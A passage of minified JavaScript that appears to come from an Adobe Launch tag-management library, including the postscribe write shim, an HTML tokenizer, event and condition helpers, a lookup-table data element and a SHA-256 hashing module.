l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(s=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},d.supports=n,n)n.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(u.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(u.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(u.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&u[t.type]&&u[t.type](t)}var l=i(),u={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[r].push({trigger:e,syntheticEventFn:u.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[n].push({trigger:e,syntheticEventFn:u.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,u=0;u<e.length;u++){var d=e[u],m=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==d.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==d.callback(b)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],u=[];for(s=0;s<64;++s){var d=e[s]||0;l[s]=92^d,u[s]=54^d}Sha256.call(this,t,a),this.update(u),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new 